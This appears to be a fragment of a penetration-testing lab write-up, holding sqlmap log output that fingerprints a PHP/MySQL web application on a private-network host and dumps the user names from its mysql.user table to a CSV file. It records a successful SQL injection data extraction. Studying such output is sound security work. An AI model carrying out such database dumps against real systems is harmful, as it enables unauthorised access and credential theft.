 [05:59:26] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.29, Apache 2.4.39
back-end DBMS: MySQL ≥ 5.1
[05:59:26] [INFO] fetching entries of column(s) '`User`' for table 'user' in database 'mysql'
[05:59:26] [INFO] resumed: 'mysql.session'
[05:59:26] [INFO] resumed: 'mysql.sys'
[05:59:26] [INFO] resumed: 'root'
Database: mysql
Table: user
[3 entries]
+---------------+
| User          |
+---------------+
| mysql.session |
| mysql.sys     |
| root          |
+---------------+
[05:59:26] [INFO] table 'mysql.`user`' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.80.160/dump/mysql/user.csv'
[05:59:26] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.80.160'